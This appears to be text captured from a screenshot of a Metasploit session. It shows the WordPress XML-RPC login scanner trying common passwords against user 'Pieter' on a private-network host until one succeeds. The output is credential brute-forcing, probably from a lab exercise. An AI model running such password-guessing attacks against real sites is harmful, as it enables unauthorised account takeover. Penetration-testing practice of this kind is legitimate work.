 Shell No. 1
File Actions Edit View Help
[-] 192.168.1.60:80 - Failed: 'Pieter:patricia'
[-] 192.168.1.60:80 - Failed: 'Pieter:rachel'
[-] 192.168.1.60:80 - Failed: 'Pieter:tequiero'
[-] 192.168.1.60:80 - Failed: 'Pieter:7777777'
[-] 192.168.1.60:80 - Failed: 'Pieter:cheese'
[-] 192.168.1.60:80 - Failed: 'Pieter:159753'
[-] 192.168.1.60:80 - Failed: 'Pieter:arsenal'
[-] 192.168.1.60:80 - Failed: 'Pieter:dolphin'
[-] 192.168.1.60:80 - Failed: 'Pieter:antonio'
[-] 192.168.1.60:80 - Failed: 'Pieter:heather'
[-] 192.168.1.60:80 - Failed: 'Pieter:david'
[-] 192.168.1.60:80 - Failed: 'Pieter:ginger'
[-] 192.168.1.60:80 - Failed: 'Pieter:stephanie'
[-] 192.168.1.60:80 - Failed: 'Pieter:peanut'
[-] 192.168.1.60:80 - Failed: 'Pieter:blink182'
[-] 192.168.1.60:80 - Failed: 'Pieter:sweetie'
[-] 192.168.1.60:80 - Failed: 'Pieter:222222'
[-] 192.168.1.60:80 - Failed: 'Pieter:beauty'
[-] 192.168.1.60:80 - Failed: 'Pieter:987654'
[-] 192.168.1.60:80 - Failed: 'Pieter:victoria'
[-] 192.168.1.60:80 - Failed: 'Pieter:honey'
[-] 192.168.1.60:80 - Failed: 'Pieter:00000'
[-] 192.168.1.60:80 - Failed: 'Pieter:fernando'
[-] 192.168.1.60:80 - Failed: 'Pieter:pokemon'
[-] 192.168.1.60:80 - Failed: 'Pieter:maggie'
[-] 192.168.1.60:80 - Failed: 'Pieter:corazon'
[-] 192.168.1.60:80 - Failed: 'Pieter:chicken'
[-] 192.168.1.60:80 - Failed: 'Pieter:pepper'
[-] 192.168.1.60:80 - Failed: 'Pieter:cristina'
[-] 192.168.1.60:80 - Failed: 'Pieter:rainbow'
[-] 192.168.1.60:80 - Failed: 'Pieter:kisses'
[-] 192.168.1.60:80 - Failed: 'Pieter:manuel'
[-] 192.168.1.60:80 - Failed: 'Pieter:myspace'
[-] 192.168.1.60:80 - Failed: 'Pieter:rebelde'
[-] 192.168.1.60:80 - Failed: 'Pieter:angel1'
[-] 192.168.1.60:80 - Failed: 'Pieter:ricardo'
[-] 192.168.1.60:80 - Failed: 'Pieter:babygurl'
[-] 192.168.1.60:80 - Failed: 'Pieter:heaven'
[-] 192.168.1.60:80 - Failed: 'Pieter:55555'
[-] 192.168.1.60:80 - Failed: 'Pieter:baseball'
[-] 192.168.1.60:80 - Failed: 'Pieter:martin'
[+] 192.168.1.60:80 - Success: 'Pieter:greenday'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) >